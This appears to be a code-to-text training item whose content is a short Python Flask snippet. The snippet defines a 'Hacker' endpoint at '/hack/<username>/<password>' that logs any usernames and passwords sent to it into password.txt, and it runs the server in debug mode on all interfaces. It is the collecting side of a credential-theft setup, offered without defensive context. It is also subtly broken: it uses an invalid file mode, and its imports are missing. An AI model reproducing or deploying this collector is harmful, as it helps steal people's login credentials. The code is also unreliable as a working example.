Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>app = Flask(__name__)
#CORS(app, supports_credentials=True)
api = Api(app)

@api.route('/hack/<string:username>/<string:password>',methods=['OPTIONS'])
class Hacker(Resource):
    def options(self,username, password):
        with open('password.txt', 'wa') as f:
            f.write("username: "+str(username) +  "   password :  " +str(password))
        return 200

if __name__ == '__main__':
    # Debug/Development
    app.run(debug=True, host="0.0.0.0", port=5000)
    # Production
    #http_server = WSGIServer(('0.0.0.0', 5000), api)
    #http_server.serve_forever()


</code> 